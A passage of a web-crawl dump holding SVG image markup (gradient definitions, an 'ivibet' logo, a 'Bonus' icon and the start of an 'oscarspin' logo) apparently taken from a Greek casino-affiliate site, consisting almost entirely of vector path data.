</g>
<defs>
<linearGradient id="paint0_linear_230_53" x1="-7.16815" y1="279.635" x2="348.715" y2="101.693" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFF8FF"/>
<stop offset="0.311508" stop-color="#8DFFFF"/>
<stop offset="0.698413" stop-color="#FFFF8D"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint1_linear_230_53" x1="10.5075" y1="314.984" x2="366.39" y2="137.043" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFF8FF"/>
<stop offset="0.311508" stop-color="#8DFFFF"/>
<stop offset="0.698413" stop-color="#FFFF8D"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint2_linear_230_53" x1="28.1822" y1="350.334" x2="384.065" y2="172.392" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFF8FF"/>
<stop offset="0.311508" stop-color="#8DFFFF"/>
<stop offset="0.698413" stop-color="#FFFF8D"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint3_linear_230_53" x1="-3.81635" y1="286.337" x2="352.066" y2="108.396" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFF8FF"/>
<stop offset="0.311508" stop-color="#8DFFFF"/>
<stop offset="0.698413" stop-color="#FFFF8D"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint4_linear_230_53" x1="3.68211" y1="301.334" x2="359.565" y2="123.393" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFF8FF"/>
<stop offset="0.311508" stop-color="#8DFFFF"/>
<stop offset="0.698413" stop-color="#FFFF8D"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint5_linear_230_53" x1="28.0357" y1="350.041" x2="383.918" y2="172.099" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFF8FF"/>
<stop offset="0.311508" stop-color="#8DFFFF"/>
<stop offset="0.698413" stop-color="#FFFF8D"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<clipPath id="clip0_230_53">
<rect width="352.71" height="162.983" fill="white" transform="translate(24 119)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/ivibet-dark.svg
body_size: 13127
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1133.6357 740.5201"><defs><style>.a{fill:none;}.b{fill:#22333b;}.c{fill:#00aa80;}.d{fill:#fff;}.e{clip-path:url(#a);}</style><clipPath id="a"><path class="a" d="M224.9022,256.9572c-1.2043.1-40.7448.6022-93.3319,18.0641-2.3082,24.0859-9.7345,112.6005-.301,151.74,7.7274,7.4261,41.648,38.1353,93.6329,56.2,50.1784-18.0644,82.8947-48.5728,90.4214-56.1,9.2328-39.1389,1.9068-127.8543-.3011-151.94C264.0412,257.459,226.2068,256.9572,224.9022,256.9572Z"/></clipPath></defs><path class="b" d="M224.9021,256.9572c1.3047,0,39.1392.5018,90.1205,17.9639,2.2078,24.0856,9.5339,112.801.301,151.94-7.5267,7.5268-40.243,38.0352-90.4214,56.0994-51.9849-18.0642-85.9055-48.7734-93.633-56.2-9.4335-39.1391-2.0071-127.6538.3011-151.7395,52.587-17.4621,92.1276-17.9638,93.3318-18.0642m0-9.7346s-43.9562.1-102.4643,20.5731c0,0-12.6449,118.12,0,163.9831,0,0,38.0353,40.0423,102.4643,61.5187,62.3216-21.4764,99.2529-61.5187,99.2529-61.5187,12.2436-45.8631,0-163.9831,0-163.9831-56.7016-20.4728-99.2529-20.5731-99.2529-20.5731Z"/><path class="c" d="M223.6677,256.9572c-1.2043.1-40.7448.6022-93.3318,18.0641-2.3082,24.0859-9.7346,112.6005-.3011,151.74,7.7274,7.4261,41.6481,38.1353,93.6329,56.2,50.1785-18.0644,82.8948-48.5728,90.4215-56.1,9.2328-39.1389,1.9068-127.8543-.3011-151.94C262.8068,257.459,224.9724,256.9572,223.6677,256.9572Z"/><rect class="d" x="377.8459" y="321.9884" width="39.0388" height="121.0303"/><polygon class="d" points="377.846 293.387 377.846 305.229 416.885 305.229 416.885 272.111 408.756 272.111 377.846 293.387"/><rect class="d" x="580.8679" y="321.9884" width="39.0388" height="121.0303"/><polygon class="d" points="580.868 293.387 580.868 305.229 619.907 305.229 619.907 272.111 611.778 272.111 580.868 293.387"/><polygon class="d" points="500.382 393.744 473.988 321.988 433.042 321.988 482.317 443.119 516.338 443.119 563.807 321.988 521.356 321.988 500.382 393.744"/><path class="d" d="M761.7106,342.16a56.1407,56.1407,0,0,0-18.9672-12.645,62.7652,62.7652,0,0,0-24.0857-4.5161,53.1265,53.1265,0,0,0-28.5013,7.8276v-45.562H651.3183V443.0187h29.0032l3.8135-8.53a49.0063,49.0063,0,0,0,15.6557,9.1324,55.1663,55.1663,0,0,0,18.867,3.2114,60.9343,60.9343,0,0,0,24.0857-4.5161,55.6911,55.6911,0,0,0,31.3112-31.9131,67.3633,67.3633,0,0,0,4.4158-24.5879,66.4354,66.4354,0,0,0-4.4158-24.4868A56.2508,56.2508,0,0,0,761.7106,342.16ZM737.1232,396.152a25.29,25.29,0,0,1-23.684,15.7559,26.2245,26.2245,0,0,1-10.2364-2.0069,25.3568,25.3568,0,0,1-8.1289-5.5195,24.25,24.25,0,0,1-5.3188-8.23,26.1884,26.1884,0,0,1-1.907-10.2363,26.9005,26.9005,0,0,1,1.907-10.2364,25.2622,25.2622,0,0,1,5.3188-8.2294,23.3383,23.3383,0,0,1,8.1289-5.52,26.8543,26.8543,0,0,1,20.3723,0,25.3576,25.3576,0,0,1,8.1289,5.52,24.4884,24.4884,0,0,1,5.4192,8.2294,26.1909,26.1909,0,0,1,1.9068,10.2364A26.9,26.9,0,0,1,737.1232,396.152Z"/><path class="d" d="M901.7087,342.361a59.8258,59.8258,0,0,0-19.8709-12.7456,68.3268,68.3268,0,0,0-25.29-4.6162,66.7807,66.7807,0,0,0-24.788,4.5161A59.9558,59.9558,0,0,0,812.09,342.26,57.5948,57.5948,0,0,0,799.1437,361.63a63.1862,63.1862,0,0,0-4.6162,24.3868,62.3267,62.3267,0,0,0,4.6162,24.2861A56.9571,56.9571,0,0,0,812.19,429.5709a61.278,61.278,0,0,0,19.67,12.8458,65.9123,65.9123,0,0,0,24.6879,4.6162,68.2514,68.2514,0,0,0,20.4727-3.0108,59.5764,59.5764,0,0,0,17.3618-8.53A57.0214,57.0214,0,0,0,907.83,422.0441a59.2883,59.2883,0,0,0,8.7309-17.6626H877.322a19.8692,19.8692,0,0,1-8.33,7.9282,26.4757,26.4757,0,0,1-12.4444,2.91c-6.2221,0-11.34-1.7061-15.3544-5.0181s-6.6238-8.3291-7.9283-14.9531h85.0022c.2-1.8062.5017-3.6128.6021-5.3189s.2007-3.4121.2007-5.1181a59.7307,59.7307,0,0,0-4.5162-23.4834A57.1782,57.1782,0,0,0,901.7087,342.361Zm-67.8413,30.91c1.5054-5.8208,4.2148-10.1358,8.1289-13.1465a23.6608,23.6608,0,0,1,14.5517-4.416c12.1431,0,20.0713,5.9213,23.7847,17.5625Z"/><path class="d" d="M1001.4631,408.4958c-4.1145,0-7.3259-1.2041-9.6341-3.5123s-3.5124-5.5195-3.5124-9.6342V358.92h27.7988V328.612H987.3129V295.0929h-8.0285l-51.2823,54.5943V358.82h20.9744v43.2534c0,12.8457,3.613,22.8818,10.7383,30.1074s17.1611,10.8384,30.0066,10.8384h27.0964V408.4958Z"/><path class="a" d="M328.3661,404.2116q-.1827,2.2658-.3963,4.4613Q328.1835,406.4785,328.3661,404.2116Z"/><path class="a" d="M327.97,408.6729q-.2139,2.1947-.46,4.3117Q327.7561,410.8685,327.97,408.6729Z"/><path class="a" d="M224.9022,256.9572c-1.2043.1-40.7448.6022-93.3319,18.0641-2.3082,24.0859-9.7345,112.6005-.301,151.74,7.7274,7.4261,41.648,38.1353,93.6329,56.2,50.1784-18.0644,82.8947-48.5728,90.4214-56.1,9.2328-39.1389,1.9068-127.8543-.3011-151.94C264.0412,257.459,226.2068,256.9572,224.9022,256.9572Z"/><path class="a" d="M329.59,371.7177q-.0113,2.5682-.0446,5.1146Q329.5791,374.2873,329.59,371.7177Z"/><path class="a" d="M327.3417,414.3857q-.1716,1.3925-.3585,2.7458Q327.17,415.7781,327.3417,414.3857Z"/><path class="a" d="M329.4168,383.5051q-.0428,1.6594-.0966,3.3027Q329.3741,385.165,329.4168,383.5051Z"/><path class="a" d="M329.4168,383.5051q.0219-.8467.0408-1.698Q329.4387,382.6579,329.4168,383.5051Z"/><path class="a" d="M329.2637,388.4461q-.0594,1.6338-.13,3.247Q329.2042,390.08,329.2637,388.4461Z"/><path class="a" d="M329.0591,393.3012q-.1567,3.2558-.3642,6.4121Q328.9028,396.56,329.0591,393.3012Z"/><path class="a" d="M328.3661,404.2116q.0651-.8068.1259-1.6223Q328.431,403.4044,328.3661,404.2116Z"/><g class="e"><path class="b" d="M322.0812,300.1774l-.0386-.0359c-22.2619-19.9724-53.3976-28.6571-83.25-23.2372a94.662,94.662,0,0,0-50.3266,24.0268,104.1033,104.1033,0,0,0-28.5215,45.2812c-11.8012,37.3087-2.3362,76.4694,24.7121,102.21,21.0794,19.5713,45.457,29.9159,70.497,29.9159a94.8426,94.8426,0,0,0,28.0176-4.3063,108.0524,108.0524,0,0,0,72.0539-77.7393C363.1435,361.3622,351.373,327.2276,322.0812,300.1774Z"/><path class="b" d="M158.4945,382.1582V370.773c.0882-.7061.2647-1.3239.353-2.03.4413-3.4421.7061-6.9724,1.4121-10.3261a97.1105,97.1105,0,0,1,79.0787-77.8431c3.6186-.6178,7.2371-.9709,10.8557-1.5h11.3852c2.4712.2648,5.0307.5295,7.5019.8826,19.0636,2.7359,36.0973,10.0613,50.4832,22.9469,25.9478,23.2117,36.8917,52.3367,32.7436,86.7571a91.2893,91.2893,0,0,1-26.4773,54.4549c-24.4473,24.6238-54.1018,33.8908-88.2575,28.0659-19.5049-3.3538-36.2738-12.5326-50.395-26.4773a95.8266,95.8266,0,0,1-27.36-52.3367C159.377,389.5718,158.9357,385.865,158.4945,382.1582Zm112.793,52.9545c0,.2648-.0883.5295-.0883.7943,9.2671-1.1473,18.4459-2.2947,27.7129-3.442a3.2944,3.2944,0,0,0,2.8242-2.03q9.5319-18.0045,19.3284-36.009a2.6507,2.6507,0,0,0,0-3.089c-5.0307-8.2962-9.9731-16.5924-14.8273-24.9769-1.1473-1.9416-2.3829-2.2947-4.4128-2.03-12.9739,1.4121-25.9477,2.736-38.9216,4.06a2.6589,2.6589,0,0,0-2.4712,1.6769c-4.7659,9.1788-9.62,18.2693-14.4742,27.36a3.19,3.19,0,0,0,0,3.6186c5.9132,9.9731,11.8265,19.9462,17.3867,30.0958C265.1978,434.4949,267.0512,436.7013,271.2875,435.1127Zm5.2955-135.5635c0-.1765.0882-.353.0882-.5295-8.0314.7943-16.1511,1.5886-24.1825,2.4712a2.6423,2.6423,0,0,0-1.8534,1.5c-3.7068,10.9439-7.4137,21.9761-10.944,32.92a2.8777,2.8777,0,0,0,.53,2.2064c1.9417,2.2947,4.1481,4.4129,6.178,6.7076,4.7659,5.2955,9.5318,10.6792,14.21,16.0629a2.8063,2.8063,0,0,0,3.089,1.1473c1.5886-.2648,3.1773-.353,4.7659-.53,11.4735-1.1474,22.9469-2.2947,34.42-3.53a2.6729,2.6729,0,0,0,1.7652-1.3239c3.0007-7.7666,5.9132-15.445,8.7374-23.3a2.7431,2.7431,0,0,0-.5295-2.2947c-7.8549-8.914-15.8864-17.5632-23.4765-26.742C285.85,300.2553,282.1432,297.9606,276.583,299.5492Zm-28.86,156.3923a5.3223,5.3223,0,0,0,1.2356-.9709c3.53-4.7659,6.9723-9.5318,10.5026-14.2094,1.0591-1.4122,1.2356-2.383.2648-3.9716-6.178-10.4144-12.18-20.917-18.1811-31.42a4.158,4.158,0,0,0-3.1772-2.2064c-10.5909-2.03-21.0936-4.06-31.6845-6.2663a2.0255,2.0255,0,0,0-2.5594,1.0591c-5.0307,7.9432-10.0614,15.7981-15.0921,23.7413a2.6447,2.6447,0,0,0-.1765,3.089,148.162,148.162,0,0,0,15.092,22.5939A3.0492,3.0492,0,0,0,205.8,448.44c5.9133,1.1473,11.8265,2.2064,17.74,3.2655C231.3951,453.029,239.3383,454.4411,247.7228,455.9415ZM178.97,336.97a6.9617,6.9617,0,0,0,1.1473,1.1473c6.4428,3.7951,12.8856,7.59,19.24,11.4735a2.1183,2.1183,0,0,0,2.56,0,192.6135,192.6135,0,0,1,30.89-15.8863,3.2845,3.2845,0,0,0,1.6769-1.7652c3.442-10.15,6.7075-20.2992,10.15-30.4488a1.7164,1.7164,0,0,0-.7943-2.2947A80.9843,80.9843,0,0,0,228.13,290.9a4.4648,4.4648,0,0,0-3.53-.0883,89.3189,89.3189,0,0,0-29.0367,17.3868c-2.736,2.4712-5.9132,4.9424-7.59,8.12-3.2656,6.0016-5.6485,12.5326-8.3845,18.8871C179.235,335.5583,179.235,336.0878,178.97,336.97Zm-3.7951,5.3837c-2.736,4.5011-5.2954,8.8257-7.9431,13.15a5.0968,5.0968,0,0,0-.4413,1.2356,91.8108,91.8108,0,0,0,1.1473,44.04c.8826,3.3538,1.5887,6.7959,4.6777,9.0023,3.7068,2.736,7.2371,5.6485,10.9439,8.561.7061-.9709,1.0591-1.5887,1.4121-2.1182,4.2364-6.6193,8.2962-13.3269,12.7091-19.8579,2.2947-3.3538,3.6185-6.5311,2.1182-10.5027a9.7757,9.7757,0,0,1-.4413-2.2064c-.7061-8.8257-1.4121-17.6515-2.2065-26.4772-.0882-.7944-.4412-1.8534-.9708-2.1182C189.4728,350.8268,182.5005,346.767,175.1751,342.3541Zm171.4843,42.0988c-5.7367,3.1773-11.7382,6.4428-17.5632,9.7083a5.8415,5.8415,0,0,0-2.03,2.1182c-6.6193,12.2678-13.15,24.5356-19.77,36.8034a5.6532,5.6532,0,0,0-.53,4.7659c.7943,2.6477,1.3239,5.3837,1.9417,8.12.2648,1.3238.4413,2.6477.7061,4.06C327.8606,437.2309,344.453,413.4014,346.6594,384.4529Zm-8.0314-46.07c-9.9731-21.6231-26.036-36.98-48.1886-46.4234,0,2.03-.9708,3.6185.4413,5.2072l27.0068,30.4488a4.2667,4.2667,0,0,0,1.4121,1.1473A106.6676,106.6676,0,0,1,338.628,338.3825Zm-80.05,128.8559c-3.2655-1.4121-6.4428-2.8242-9.7083-4.2363a14.8721,14.8721,0,0,0-3.9716-1.2356c-7.59-1.4122-15.18-2.736-22.8586-4.06-3.3538-.6178-6.7959-1.1473-10.15-1.7651A85.085,85.085,0,0,0,258.5784,467.2384Z"/><path class="d" d="M267.3773,435.4056a8.7508,8.7508,0,0,1-3.9447-4.2645c-5.56-10.15-11.4734-20.1227-17.3867-30.0958a3.19,3.19,0,0,1,0-3.6186c4.8542-9.09,9.7082-18.2692,14.4742-27.36a2.7445,2.7445,0,0,1,2.4712-1.677c12.9739-1.3238,25.9477-2.6477,38.9215-4.06,2.03-.1765,3.3539.0883,4.413,2.03,4.8542,8.3845,9.7965,16.6808,14.8272,24.9771a2.8043,2.8043,0,0,1,0,3.0888q-9.6642,18.0046-19.3284,36.0091A3.4085,3.4085,0,0,1,299,432.465c-9.267,1.0591-18.4457,2.2947-27.7127,3.442A7.3019,7.3019,0,0,1,267.3773,435.4056Z"/><path class="d" d="M282.2021,299.3025c3.5811.6422,7.1782,5.1892,7.1782,5.1892,7.59,9.09,15.6216,17.8279,23.4764,26.742a3.0889,3.0889,0,0,1,.53,2.2947q-4.2361,11.65-8.7375,23.3a2.6721,2.6721,0,0,1-1.7651,1.3238c-11.4735,1.2357-22.9469,2.383-34.42,3.53a43.7259,43.7259,0,0,0-4.7659.53,3.0642,3.0642,0,0,1-3.0891-1.1473c-4.6775-5.3838-9.4435-10.7675-14.2094-16.063-2.03-2.2948-4.148-4.413-6.178-6.7077a2.5573,2.5573,0,0,1-.53-2.2062c3.6184-11.0323,7.237-21.9763,10.9439-32.92a2.6829,2.6829,0,0,1,1.8534-1.5c8.0314-.8826,16.1512-1.677,24.1825-2.4713a18.1032,18.1032,0,0,1,2.1249-.16A20.3844,20.3844,0,0,1,282.2021,299.3025Z"/><path class="d" d="M247.7228,455.9415c-8.3845-1.5-16.3277-2.9125-24.1826-4.3246-5.9132-1.0591-11.8265-2.1182-17.74-3.2656a3.048,3.048,0,0,1-1.8534-1.0591,154.9591,154.9591,0,0,1-15.0921-22.5939,2.6539,2.6539,0,0,1,.1766-3.089c5.1189-7.8549,10.15-15.7981,15.092-23.7412.706-1.0591,1.2356-1.4122,2.5594-1.0591,10.5027,2.2064,21.0936,4.2363,31.6845,6.2663a4.1576,4.1576,0,0,1,3.1773,2.2064c6.0015,10.5026,12.0912,21.0053,18.181,31.42.9708,1.5886.7943,2.5594-.2648,3.9715-3.6185,4.6777-6.9723,9.4436-10.5026,14.2095A8.8819,8.8819,0,0,1,247.7228,455.9415Z"/><path class="d" d="M178.97,336.97c.2648-.8826.2648-1.4121.4413-1.8534,2.736-6.3546,5.1189-12.7974,8.3844-18.8871,1.6769-3.1773,4.8542-5.6485,7.59-8.12a90.8865,90.8865,0,0,1,29.0367-17.3867,4.4652,4.4652,0,0,1,3.53.0882,80.9861,80.9861,0,0,1,15.71,8.2962,1.5862,1.5862,0,0,1,.7943,2.2947c-3.442,10.15-6.7075,20.2992-10.15,30.4489a3.2839,3.2839,0,0,1-1.6769,1.7651,185.6942,185.6942,0,0,0-30.89,15.8863,1.9979,1.9979,0,0,1-2.5594,0c-6.4428-3.8833-12.8856-7.59-19.24-11.4734A11.5439,11.5439,0,0,1,178.97,336.97Z"/><path class="d" d="M175.1751,342.354c12.4324,6.1524,20.7627,11.7662,21.1819,12.5327a18.4044,18.4044,0,0,1,.9259,1.9989l.0449.1193c.3945,1.06,2.6222,22.0765,3.5588,31.0049-.0658.2619-.1586.6252-.2734,1.057,0,0-.4855,1.8269-1.0149,3.503-1.27,4.0217-12.068,19.9355-14.45,23.4794-.6582.9793-1.1751,1.76-1.4122,2.1182-3.7068-2.9126-7.3254-5.8251-10.944-8.5611-3.0889-2.2947-3.795-5.7368-4.6775-9.0023a91.7808,91.7808,0,0,1-1.1474-44.04,2.9651,2.9651,0,0,1,.4413-1.2356C169.88,351.18,172.5273,346.8552,175.1751,342.354Z"/><path class="d" d="M346.6594,384.4529c-2.2947,28.9485-18.7988,52.778-37.2447,65.6636-.2647-1.4121-.4412-2.8243-.706-4.06-.6178-2.736-1.0591-5.4719-1.9417-8.12a5.6533,5.6533,0,0,1,.53-4.7659c6.6193-12.2677,13.15-24.5355,19.77-36.8033a5.2023,5.2023,0,0,1,2.03-2.1182C335.0094,390.8957,340.9227,387.63,346.6594,384.4529Z"/><path class="d" d="M338.628,338.3825a105.8929,105.8929,0,0,0-19.24-9.62,3.5425,3.5425,0,0,1-1.4121-1.1473l-27.0068-30.4488c-1.4121-1.5887-.4413-3.1773-.4413-5.2072C312.592,301.4909,328.5666,316.8477,338.628,338.3825Z"/><path class="d" d="M258.5784,467.2384a83.9324,83.9324,0,0,1-46.6-11.3852c3.3538.6178,6.7958,1.1474,10.15,1.7652,7.59,1.3238,15.18,2.6477,22.8587,4.06a22.8615,22.8615,0,0,1,3.9716,1.2356C252.1356,464.4142,255.3129,465.8263,258.5784,467.2384Z"/></g><rect class="a" width="1133.6357" height="740.5201"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/icons/Bonus.svg
body_size: 1337
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.74893 14.2944H0.301246L1.40082 16.4936L0.301246 18.6927H6.56881V17.5932H2.74893V14.2944Z" fill="white"/>
<path d="M15.9438 14.2944V17.5932H11.5455V18.6927H18.427L17.3274 16.4936L18.427 14.2944H15.9438Z" fill="white"/>
<path d="M9.34637 10.9957C12.3779 10.9957 14.8442 8.52942 14.8442 5.49786C14.5679 -1.78578 4.12376 -1.7838 3.8485 5.49794C3.8485 8.52942 6.31481 10.9957 9.34637 10.9957ZM12.0953 4.94808H13.1949V6.04765H12.0953V4.94808ZM7.69701 7.14722H9.34637C10.0748 7.11944 10.0746 6.07529 9.34637 6.04765C7.4871 6.01257 7.07509 3.48015 8.79658 2.8435V1.64936H9.89616V2.74893H10.9957V3.84851H9.34637C8.61798 3.87629 8.61816 4.92044 9.34637 4.94808C11.2057 4.98315 11.6176 7.51558 9.89616 8.15223V9.34637H8.79658V8.2468H7.69701V7.14722ZM5.49786 4.94808H6.59744V6.04765H5.49786V4.94808Z" fill="white"/>
<path d="M17.5932 1.09957V0H16.4936V1.09957H15.394V2.19915H16.4936V3.29872H17.5932V2.19915H18.6927V1.09957H17.5932Z" fill="white"/>
<path d="M1.09957 3.29872H2.19915V2.19915H3.29872V1.09957H2.19915V5.52735e-07H1.09957V1.09957H0V2.19915H1.09957V3.29872Z" fill="white"/>
<path d="M14.8442 12.0953H3.8485V16.4936H14.8442V12.0953ZM7.14722 14.8442H6.04765V13.7447H7.14722V14.8442ZM9.89616 14.8442H8.79658V13.7447H9.89616V14.8442ZM12.6451 14.8442C12.2605 14.8442 11.9301 14.8442 11.5455 14.8442V13.7447H12.6451V14.8442Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/oscarspin-logo.svg
body_size: 10163
content:
<svg width="161" height="34" viewBox="0 0 161 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.5593 19.3017C32.5593 18.2642 32.7543 17.2852 33.1522 16.3647C33.5461 15.4443 34.0882 14.6408 34.7708 13.9583C35.4533 13.2757 36.2568 12.7336 37.1773 12.3396C38.0977 11.9418 39.0767 11.7429 40.1142 11.7429C41.3389 11.7429 42.4075 11.9613 43.3319 12.3943C44.2524 12.8233 45.0168 13.3966 45.6292 14.1104C46.2415 14.8202 46.7018 15.6276 47.0099 16.5285C47.3219 17.4256 47.474 18.35 47.474 19.3017C47.474 20.2494 47.3219 21.1777 47.0099 22.0748C46.7018 22.9757 46.2415 23.7792 45.6292 24.4929C45.0168 25.2067 44.2524 25.7761 43.3319 26.209C42.4075 26.642 41.3389 26.8565 40.1142 26.8565C39.0767 26.8565 38.0977 26.6576 37.1773 26.2637C36.2568 25.8697 35.4533 25.3276 34.7708 24.645C34.0882 23.9586 33.5461 23.159 33.1522 22.2386C32.7543 21.3181 32.5593 20.3391 32.5593 19.3017ZM35.4923 19.2782C35.4923 19.914 35.6132 20.5068 35.8512 21.0607C36.0891 21.6145 36.4128 22.1021 36.834 22.5194C37.2514 22.9367 37.735 23.2643 38.2888 23.5101C38.8427 23.7558 39.4433 23.8767 40.0908 23.8767C40.7265 23.8767 41.3194 23.7558 41.8732 23.5101C42.427 23.2643 42.9146 22.9367 43.3319 22.5194C43.7492 22.1021 44.0769 21.6145 44.3109 21.0607C44.5488 20.5068 44.6697 19.914 44.6697 19.2782C44.6697 18.6464 44.5488 18.0535 44.3109 17.4997C44.0769 16.9459 43.7492 16.4583 43.3319 16.041C42.9146 15.6237 42.427 15.2922 41.8732 15.0464C41.3194 14.8046 40.7265 14.6798 40.0908 14.6798C39.4433 14.6798 38.8427 14.8046 38.2888 15.0464C37.735 15.2922 37.2514 15.6237 36.834 16.041C36.4128 16.4583 36.0891 16.9459 35.8512 17.4997C35.6132 18.0535 35.4923 18.6464 35.4923 19.2782ZM60.0446 15.9747C59.6 15.4872 59.0735 15.1127 58.4689 14.8553C57.8644 14.594 57.1662 14.4653 56.3745 14.4653C55.3955 14.4653 54.6349 14.5901 54.085 14.8436C53.539 15.0971 53.2659 15.4131 53.2659 15.8031C53.2659 16.0488 53.3751 16.2672 53.5897 16.4622C53.8081 16.6573 54.0889 16.8328 54.4438 16.9927C54.7948 17.1487 55.1927 17.2891 55.6295 17.41C56.0702 17.5348 56.5032 17.6518 56.9361 17.7688C57.6148 17.9404 58.3012 18.1433 58.9994 18.3734C59.6975 18.6035 60.3254 18.896 60.8871 19.2471C61.4487 19.5981 61.909 20.031 62.2678 20.5419C62.6305 21.0529 62.8099 21.6769 62.8099 22.4102C62.8099 23.159 62.6383 23.8182 62.3029 24.3837C61.9636 24.9532 61.4955 25.429 60.8988 25.8112C60.3021 26.1895 59.6 26.4782 58.7926 26.6732C57.9892 26.8682 57.1116 26.9657 56.1599 26.9657C54.8338 26.9657 53.5858 26.72 52.4157 26.2324C51.2417 25.741 50.0911 24.9727 48.9717 23.9196L51.6044 22.0007C52.2519 22.6637 52.9461 23.1785 53.6872 23.553C54.4282 23.9274 55.2746 24.1146 56.2224 24.1146C57.2754 24.1146 58.1218 23.9586 58.7614 23.6505C59.4011 23.3423 59.7209 22.9562 59.7209 22.496C59.7209 22.2503 59.6117 22.0357 59.3972 21.8485C59.1827 21.6613 58.9018 21.4936 58.5547 21.3415C58.2115 21.1894 57.8215 21.0529 57.3885 20.932C56.9595 20.8072 56.5188 20.6901 56.0741 20.577C55.3838 20.4015 54.6895 20.2065 53.9914 19.992C53.2932 19.7775 52.6614 19.5006 52.0997 19.1729C51.5381 18.8414 51.0818 18.428 50.7308 17.9288C50.3758 17.4334 50.2003 16.8055 50.2003 16.041C50.2003 15.4794 50.3173 14.9333 50.5474 14.399C50.7776 13.8686 51.1403 13.3966 51.6356 12.9871C52.1349 12.5776 52.7706 12.246 53.5468 11.9925C54.3229 11.7429 55.2512 11.6142 56.3316 11.6142C57.5992 11.6142 58.7731 11.8521 59.8496 12.328C60.93 12.8038 62.0182 13.5604 63.1103 14.594L60.4776 16.4935L60.0446 15.9747ZM78.0132 24.1146C77.2059 25.0078 76.3205 25.6864 75.3571 26.1544C74.3938 26.6225 73.329 26.8565 72.1628 26.8565C71.1253 26.8565 70.1464 26.6576 69.2259 26.2637C68.3054 25.8697 67.502 25.3276 66.8194 24.645C66.133 23.9586 65.5947 23.159 65.2008 22.2386C64.803 21.3181 64.6041 20.3391 64.6041 19.3017C64.6041 18.2642 64.803 17.2852 65.2008 16.3647C65.5947 15.4443 66.133 14.6408 66.8194 13.9583C67.502 13.2757 68.3054 12.7336 69.2259 12.3396C70.1464 11.9418 71.1253 11.7429 72.1628 11.7429C73.3407 11.7429 74.4328 11.9886 75.4313 12.48C76.4336 12.9676 77.3346 13.6462 78.1419 14.5082L75.9188 16.474C75.3142 15.8694 74.6902 15.417 74.0505 15.1244C73.4109 14.828 72.7674 14.6798 72.1199 14.6798C71.4842 14.6798 70.8874 14.8046 70.3258 15.0464C69.7641 15.2922 69.2766 15.6237 68.8593 16.041C68.4419 16.4583 68.1143 16.9459 67.8764 17.4997C67.6385 18.0535 67.5215 18.6464 67.5215 19.2782C67.5215 19.914 67.6385 20.5068 67.8764 21.0607C68.1143 21.6145 68.4419 22.1021 68.8593 22.5194C69.2766 22.9367 69.7641 23.2643 70.3258 23.5101C70.8874 23.7558 71.4842 23.8767 72.1199 23.8767C72.7518 23.8767 73.4109 23.6973 74.0935 23.3384C74.7799 22.9796 75.4274 22.4687 76.0475 21.8056L78.0132 24.1146ZM79.6358 26.8565L87.4519 11.3763L95.2447 26.8565H91.9841L90.0222 22.7339H84.8192C84.6164 23.1512 84.4214 23.553 84.2342 23.943C84.047 24.333 83.8598 24.7348 83.6726 25.1521L82.8106 26.8565H79.6358ZM87.4519 17.3164L86.2662 19.7112H88.6181L87.4519 17.3164ZM99.7651 21.049V26.8565H96.7424V11.7429H104.621C105.397 11.7429 106.123 11.8443 106.79 12.0354C107.46 12.2304 108.042 12.523 108.529 12.913C109.017 13.2991 109.403 13.7867 109.684 14.3678C109.964 14.9528 110.105 15.6315 110.105 16.4076C110.105 17.5309 109.84 18.4397 109.305 19.1378C108.775 19.836 108.053 20.343 107.148 20.6629L110.429 26.8565H107.105L103.974 21.049H99.7651ZM107.082 16.4076C107.082 16.0917 107.016 15.8187 106.879 15.5886C106.739 15.3585 106.556 15.1673 106.325 15.0152C106.095 14.8631 105.822 14.75 105.506 14.672C105.19 14.5901 104.851 14.5511 104.492 14.5511H99.7651V18.0263H104.492C105.311 18.0263 105.951 17.9209 106.403 17.7025C106.856 17.488 107.082 17.0551 107.082 16.4076ZM122.999 15.9747C122.554 15.4872 122.028 15.1127 121.423 14.8553C120.819 14.594 120.121 14.4653 119.329 14.4653C118.35 14.4653 117.586 14.5901 117.039 14.8436C116.493 15.0971 116.22 15.4131 116.22 15.8031C116.22 16.0488 116.33 16.2672 116.544 16.4622C116.759 16.6573 117.043 16.8328 117.398 16.9927C117.749 17.1487 118.143 17.2891 118.584 17.41C119.025 17.5348 119.458 17.6518 119.891 17.7688C120.565 17.9404 121.252 18.1433 121.954 18.3734C122.648 18.6035 123.28 18.896 123.842 19.2471C124.403 19.5981 124.863 20.031 125.222 20.5419C125.581 21.0529 125.761 21.6769 125.761 22.4102C125.761 23.159 125.593 23.8182 125.253 24.3837C124.918 24.9532 124.45 25.429 123.853 25.8112C123.253 26.1895 122.554 26.4782 121.747 26.6732C120.94 26.8682 120.062 26.9657 119.114 26.9657C117.788 26.9657 116.54 26.72 115.366 26.2324C114.196 25.741 113.046 24.9727 111.922 23.9196L114.559 22.0007C115.206 22.6637 115.901 23.1785 116.642 23.553C117.383 23.9274 118.229 24.1146 119.177 24.1146C120.23 24.1146 121.072 23.9586 121.716 23.6505C122.356 23.3423 122.675 22.9562 122.675 22.496C122.675 22.2503 122.566 22.0357 122.352 21.8485C122.133 21.6613 121.856 21.4936 121.509 21.3415C121.162 21.1894 120.776 21.0529 120.343 20.932C119.91 20.8072 119.473 20.6901 119.025 20.577C118.334 20.4015 117.64 20.2065 116.942 19.992C116.244 19.7775 115.616 19.5006 115.054 19.1729C114.493 18.8414 